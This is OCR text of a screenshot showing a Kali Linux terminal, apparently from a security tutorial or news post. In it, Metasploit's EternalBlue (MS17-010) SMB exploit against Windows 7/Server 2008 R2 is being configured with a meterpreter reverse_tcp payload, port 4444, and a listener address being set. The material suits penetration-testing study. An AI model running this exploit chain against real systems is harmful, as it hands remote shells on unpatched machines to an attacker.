 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
VerifyArch true yes Check if remote architecture m
atches exploit Target.
VerifyTarget true yes Check if remote OS matches exp
loit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.104
V安全资讯